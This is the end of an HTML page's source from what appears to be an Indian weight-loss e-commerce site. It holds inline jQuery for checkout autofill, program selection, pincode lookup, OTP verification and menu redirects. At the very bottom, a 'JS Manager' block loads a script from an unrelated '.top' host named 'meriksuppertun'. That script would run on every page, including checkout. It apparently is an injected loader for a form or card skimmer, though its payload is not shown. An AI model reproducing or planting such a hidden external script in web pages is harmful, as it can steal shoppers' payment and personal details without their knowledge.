        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/thyroid-disorder-act-now-before-late.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/thyroid-disorder-act-now-before-late.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/thyroid-disorder-act-now-before-late.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-02-01 07:56:20 by W3 Total Cache
-->